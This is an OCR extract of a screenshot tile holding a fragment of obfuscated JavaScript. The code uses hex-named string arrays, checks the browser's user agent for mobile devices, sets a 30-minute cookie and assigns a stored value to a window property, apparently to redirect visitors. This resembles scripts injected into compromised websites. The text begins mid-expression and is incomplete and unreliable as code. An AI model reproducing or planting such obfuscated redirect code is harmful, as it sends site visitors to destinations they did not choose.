
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}